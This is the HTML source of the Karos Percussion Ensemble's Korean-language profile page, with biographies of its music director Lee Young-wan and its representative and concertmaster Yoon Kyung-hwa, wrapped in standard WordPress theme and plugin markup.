<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/karos.kr\/wp-admin\/admin-ajax.php","security":"1e049a5634","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/karos.kr\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/karos.kr\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://karos.kr/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script>
<script type="text/javascript" src="//developers.kakao.com/sdk/js/kakao.min.js?ver=1.9.1" id="kakao-sdk-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-content/plugins/mangboard/plugins/sociallogin/js/common.js?ver=1.9.1" id="mb-business-sociallogin-js"></script>
<script type="text/javascript" src="https://karos.kr/wp-content/plugins/mangboard/plugins/sociallogin/js/kakao.link2.js?ver=1.9.1" id="mb-kakao-link2-js"></script>
<link rel="https://api.w.org/" href="https://karos.kr/wp-json/" /><link rel="alternate" type="application/json" href="https://karos.kr/wp-json/wp/v2/pages/31" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://karos.kr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://karos.kr/director-concertmaster/" />
<link rel='shortlink' href='https://karos.kr/?p=31' />
<link rel="alternate" type="application/json+oembed" href="https://karos.kr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkaros.kr%2Fdirector-concertmaster%2F&#038;lang=ko" />
<link rel="alternate" type="text/xml+oembed" href="https://karos.kr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkaros.kr%2Fdirector-concertmaster%2F&#038;format=xml&#038;lang=ko" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://karos.kr"><link rel="alternate" href="https://karos.kr/wp-json/tribe/events/v1/" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><meta name="generator" content="Elementor 3.21.8; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by MangBoard 1.9.1" />
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="page-template-default page page-id-31 tribe-no-js page-template-avada fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-has-button-gradient fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v5 avada-responsive avada-footer-fx-none avada-menu-highlight-style-arrow fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-header-100-width avada-has-pagetitle-100-width avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-header-top-bg-not-opaque avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v2 elementor-default elementor-kit-1571 mb-level-0 mb-desktop2" data-awb-post-id="31">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v5 fusion-logo-alignment fusion-logo-center fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1 fusion-sticky-menu-only fusion-header-menu-align-center fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-logo" data-margin-top="12px" data-margin-bottom="36px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://karos.kr/" >

						<!-- standard logo -->
			<img src="https://karos.kr/wp-content/uploads/2020/06/logo-horizontal@0.5x.png" srcset="https://karos.kr/wp-content/uploads/2020/06/logo-horizontal@0.5x.png 1x, https://karos.kr/wp-content/uploads/2020/06/logo-horizontal@1.5x.png 2x" width="391" height="33" style="max-height:33px;height:auto;" alt="KAROS PERCUSSION ENSEMBLE 로고" data-retina_logo_url="https://karos.kr/wp-content/uploads/2020/06/logo-horizontal@1.5x.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://karos.kr/wp-content/uploads/2020/06/logo_white@mobile.png" srcset="https://karos.kr/wp-content/uploads/2020/06/logo_white@mobile.png 1x, https://karos.kr/wp-content/uploads/2020/06/logo-horizontal@1.5x-1024x86.png 2x" width="179" height="15" style="max-height:15px;height:auto;" alt="KAROS PERCUSSION ENSEMBLE 로고" data-retina_logo_url="https://karos.kr/wp-content/uploads/2020/06/logo-horizontal@1.5x-1024x86.png" class="fusion-mobile-logo" />
			
					</a>
		</div>
								<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>
			
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://karos.kr/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">검색 ...</span>
													<input type="search" value="" name="s" class="s" placeholder="검색..." required aria-required="true" aria-label="검색..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="찾아보기" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main" class="fusion-menu"><li  id="menu-item-2121"  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2121 fusion-dropdown-menu"  data-item-id="2121"><a  href="https://karos.kr/about/" class="fusion-arrow-highlight"><span class="menu-text">카로스<span class="fusion-arrow-svg"><svg height="12px" width="23px">
					<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" class="header_border_color_stroke" stroke-width="1"/>
					</svg></span><span class="fusion-dropdown-svg"><svg height="12px" width="23px">
						<path d="M0 12 L11.5 0 L23 12 Z" fill="#ffffff"/>
						</svg></span></span></a><ul class="sub-menu"><li  id="menu-item-2122"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2122 fusion-dropdown-submenu" ><a  href="https://karos.kr/history/" class="fusion-arrow-highlight"><span>연혁</span></a></li><li  id="menu-item-2123"  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-31 current_page_item menu-item-2123 fusion-dropdown-submenu" ><a  href="https://karos.kr/director-concertmaster/" class="fusion-arrow-highlight"><span>음악감독/악장 소개</span></a></li><li  id="menu-item-2118"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2118 fusion-dropdown-submenu" ><a  href="https://karos.kr/ensemble-members/" class="fusion-arrow-highlight"><span>단원 소개</span></a></li></ul></li><li  id="menu-item-2117"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2117"  data-item-id="2117"><a  href="https://karos.kr/schedule/" class="fusion-arrow-highlight"><span class="menu-text">공연일정<span class="fusion-arrow-svg"><svg height="12px" width="23px">
					<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" class="header_border_color_stroke" stroke-width="1"/>
					</svg></span></span></a></li><li  id="menu-item-2128"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2128"  data-item-id="2128"><a  href="https://karos.kr/membership/" class="fusion-arrow-highlight"><span class="menu-text">멤버십안내<span class="fusion-arrow-svg"><svg height="12px" width="23px">
					<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" class="header_border_color_stroke" stroke-width="1"/>
					</svg></span></span></a></li><li  id="menu-item-2115"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2115 fusion-dropdown-menu"  data-item-id="2115"><a  href="https://karos.kr/%ea%b0%a4%eb%9f%ac%eb%a6%ac/" class="fusion-arrow-highlight"><span class="menu-text">갤러리<span class="fusion-arrow-svg"><svg height="12px" width="23px">
					<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" class="header_border_color_stroke" stroke-width="1"/>
					</svg></span><span class="fusion-dropdown-svg"><svg height="12px" width="23px">
						<path d="M0 12 L11.5 0 L23 12 Z" fill="#ffffff"/>
						</svg></span></span></a><ul class="sub-menu"><li  id="menu-item-2119"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2119 fusion-dropdown-submenu" ><a  href="https://karos.kr/video-gallery/" class="fusion-arrow-highlight"><span>동영상 갤러리</span></a></li><li  id="menu-item-2120"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2120 fusion-dropdown-submenu" ><a  href="https://karos.kr/photo-gallery/" class="fusion-arrow-highlight"><span>사진 갤러리</span></a></li></ul></li><li  id="menu-item-2124"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2124"  data-item-id="2124"><a  href="https://karos.kr/board/" class="fusion-arrow-highlight"><span class="menu-text">자유게시판<span class="fusion-arrow-svg"><svg height="12px" width="23px">
					<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" class="header_border_color_stroke" stroke-width="1"/>
					</svg></span></span></a></li><li  id="menu-item-2131"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2131"  data-item-id="2131"><a  href="https://karos.kr/contact/" class="fusion-arrow-highlight"><span class="menu-text">공연문의<span class="fusion-arrow-svg"><svg height="12px" width="23px">
					<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" class="header_border_color_stroke" stroke-width="1"/>
					</svg></span></span></a></li><li  id="menu-item-2148-ko"  class="lang-item lang-item-9 lang-item-ko current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-2148-ko"  data-classes="lang-item" data-item-id="2148-ko"><a  href="https://karos.kr/director-concertmaster/" class="fusion-arrow-highlight" hreflang="ko-KR" lang="ko-KR"><span class="menu-text">한국어<span class="fusion-arrow-svg"><svg height="12px" width="23px">
					<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" class="header_border_color_stroke" stroke-width="1"/>
					</svg></span></span></a></li><li  id="menu-item-2148-en"  class="lang-item lang-item-12 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-2148-en"  data-classes="lang-item" data-item-id="2148-en"><a  href="https://karos.kr/en/directors-profiles-en/" class="fusion-arrow-highlight" hreflang="en-US" lang="en-US"><span class="menu-text">English<span class="fusion-arrow-svg"><svg height="12px" width="23px">
					<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" class="header_border_color_stroke" stroke-width="1"/>
					</svg></span></span></a></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-menu-indicator-hide" aria-label="Main Menu Mobile"></nav>

					</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="페이지 제목 바">
	<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">PROFILE</h1>

													<h3>음악감독/악장 소개</h3>
											
																
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" style="width: 100%;">
					<div id="post-31" class="post-31 page type-page status-publish hentry">
			<span class="entry-title rich-snippet-hidden">음악감독/악장 소개</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://karos.kr/author/admin/" title="admin 작성 글" rel="author">admin</a></span></span><span class="updated rich-snippet-hidden">2024-06-03T14:45:03+09:00</span>
			
			<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-bg-size:cover;--awb-margin-bottom:50px;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-person person fusion-person-left fusion-person-1 fusion-person-icon-top" style="--awb-pic-style-color:#000000;--awb-pic-borderradius:0px;--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-social-box-border-top:0px;--awb-social-box-border-right:0px;--awb-social-box-border-bottom:0px;--awb-social-box-border-left:0px;--awb-social-box-border-color:var(--awb-color3);--awb-social-box-border-color-hover:var(--awb-color4);--awb-social-box-colors-hover:rgba(232,232,232,0.8);--awb-social-icon-boxed-colors:#e8e8e8;--awb-social-icon-colors:#bebdbd;--awb-social-icon-colors-hover:rgba(190,189,189,0.8);"><div class="person-shortcode-image-wrapper"><div class="person-image-container hover-type-zoomout" style="border:0px solid #ffffff;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;"><img fetchpriority="high" fetchpriority="high" decoding="async" class="lazyload person-img img-responsive wp-image-1157" width="600" height="567" src="https://karos.kr/wp-content/uploads/2021/12/지휘자-이영완.jpg" data-orig-src="https://karos.kr/wp-content/uploads/2021/12/지휘자-이영완.jpg" alt="음악감독/지휘" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27600%27%20height%3D%27567%27%20viewBox%3D%270%200%20600%20567%27%3E%3Crect%20width%3D%27600%27%20height%3D%27567%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://karos.kr/wp-content/uploads/2021/12/지휘자-이영완-200x189.jpg 200w, https://karos.kr/wp-content/uploads/2021/12/지휘자-이영완-400x378.jpg 400w, https://karos.kr/wp-content/uploads/2021/12/지휘자-이영완.jpg 600w" data-sizes="auto" data-orig-sizes="(max-width: 800px) 100vw, 600px" /></div></div><div class="person-desc"><div class="person-author"><div class="person-author-wrapper"><span class="person-name">음악감독/지휘</span><span class="person-title">이영완</span></div></div><div class="person-content fusion-clearfix">
<p style="text-align: justify;">한국을 대표하는 타악기 연주자인 이영완은 1989년 타악기 앙상블의 불모지였던 당시 최초로 프로 타악기 앙상블을 조직하고 지도 및 육성하여 오늘날 세계 최고로 인정받는 카로스타악기앙상블 팀을 이끌고 있다. 그만의 독특한 교수법으로 수많은 제자들을 가르쳤으며, 그의 제자들 중 상당수를 세계적으로 인정받는 음악가로 키워냈다.</p>
<p style="text-align: justify;">그는 창작 음악에 깊은 관심과 열정으로 국내 타악기 창작 음악을 세계 시장에 알리고,타악기 음악을 통하여 한국을 세계에 세우는 큰 역할을 담당하고 있으며, 연간 100여 회의 왕성한 연주활동을 하고 있다. 또한 지속적인 음반 작업으로 10여 장의 음반을 만들며 수많은 음악회를 기획, 감독하고 있는 그는 현재 KBS교향악단의 수석 팀파니스트이자 카로스타악기앙상블의 음악감독 및 지휘를 맡고 있다.</p>
</div></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-person person fusion-person-left fusion-person-2 fusion-person-icon-top" style="--awb-pic-style-color:#000000;--awb-pic-borderradius:0px;--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-social-box-border-top:0px;--awb-social-box-border-right:0px;--awb-social-box-border-bottom:0px;--awb-social-box-border-left:0px;--awb-social-box-border-color:var(--awb-color3);--awb-social-box-border-color-hover:var(--awb-color4);--awb-social-box-colors-hover:rgba(232,232,232,0.8);--awb-social-icon-boxed-colors:#e8e8e8;--awb-social-icon-colors:#bebdbd;--awb-social-icon-colors-hover:rgba(190,189,189,0.8);"><div class="person-shortcode-image-wrapper"><div class="person-image-container hover-type-zoomout" style="border:20px solid #ffffff;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;"><img loading="lazy" loading="lazy" decoding="async" class="lazyload person-img img-responsive wp-image-1215" width="581" height="567" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27581%27%20height%3D%27567%27%20viewBox%3D%270%200%20581%20567%27%3E%3Crect%20width%3D%27581%27%20height%3D%27567%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://karos.kr/wp-content/uploads/2022/05/-프로필사진-수정-최종-e1653127452313.jpeg" alt="대표/악장" /></div></div><div class="person-desc"><div class="person-author"><div class="person-author-wrapper"><span class="person-name">대표/악장</span><span class="person-title">윤경화</span></div></div><div class="person-content fusion-clearfix">
<p style="text-align: justify;">선화예고와 연세대학교 음악대학을 졸업하고 오스트리아 비엔나 국립 음대에서 타악기 최고 연주자 과정을 졸업하였다.</p>
<p>KBS교향악단을 비롯해서 국내 유명 오케스트라와 많은 협연을 하였고 2002년, 1월 1일 독일에서 Neujahrskonzert (신년음악회)에 솔리스트로 초청되어 독일 WUPPERTAL SYMPHONY ORCHESTRA와 협연하였고 독일 일간지의 1면을 장식하며 유럽에서의 성공적인 데뷔를 가졌다.</p>
<p>이후 모짜르트 탄생 250주년을 기념하여 Austria International Music Festival에 동양인 최초 타악기 솔리스트로 초청받아 연주회를 가졌으며, KBS 세기를 여는 음악가 시리즈 선정 Marimba 독집 CD 앨범을 출반 하였다.</p>
<p>빈 국립 음대 Schlagzeug GASTKURS (건반 타악기) 초청 객원 교수를 역임하였고, 연세대 이화여대 겸임교수 수원대 객원 교수 강원대 충남대 한세대 강사를 역임하였다. 현재 이화여대 예원 서울예고 선화예중 선화예고에 출강 중이며 카로스 타악기 앙상블 대표와 악장으로서 고전음악은 물론 현대음악까지 폭넓은 음악으로 활발한 활동을 펼치고 있다.</p>
</div></div></div><div class="fusion-clearfix"></div></div></div></div></div>
							</div>
																													</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-1 fusion-widget-area">
				
																									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><p>서울특별시 강남구 논현동 논현로131길 12 지하1층 | 대표이사:윤경화 | 사업자등록번호 211-82-63014 | 문의 02-541-6085</p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																																																						
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2005 - 2020 KAROS PERCUSSION ENSEMBLE | All Rights Reserved	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style title="Facebook" href="https://www.facebook.com/Karoskorea/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style title="Twitter" href="https://twitter.com/Officialkaros" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style title="Instagram" href="https://www.instagram.com/karos_official/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style title="YouTube" href="https://www.youtube.com/channel/UCwY20PsYuR72pIdq_eAnK6g" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
					<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"dayNamesShort":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dayNamesMin":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"monthNames":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"monthNamesShort":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"monthNamesMin":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript">function resizeResponsive(){var nWidth		= window.innerWidth;if(nWidth>=1200){jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-desktop-large");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop-large");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop-large");}else if(nWidth>=992){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-desktop");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop");}else if(nWidth>=768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-tablet");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-tablet");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-tablet");}else if(nWidth<768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-mobile");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-mobile");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-mobile");}}if(typeof jQuery != "undefined"){ jQuery(window).resize(resizeResponsive);resizeResponsive();};</script><script type="text/javascript">if(typeof(mb_urls)==="undefined"){var mb_urls = [];}; mb_urls["board_api"]			= "mb_board";mb_urls["comment_api"]			= "mb_comment";mb_urls["user_api"]			= "mb_user";mb_urls["heditor_api"]			= "mb_heditor";mb_urls["template_api"]			= "mb_template";mb_urls["custom_api"]			= "mb_custom";mb_urls["commerce_api"]			= "mb_commerce";</script><link rel='stylesheet' id='mb-business-sociallogin-css' 